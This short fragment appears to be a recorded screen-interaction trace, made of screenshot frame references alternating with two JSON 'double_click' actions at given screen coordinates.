
{"action": "double_click", "coordinate": [944, 236]}

{"action": "double_click", "coordinate": [629, 203]}
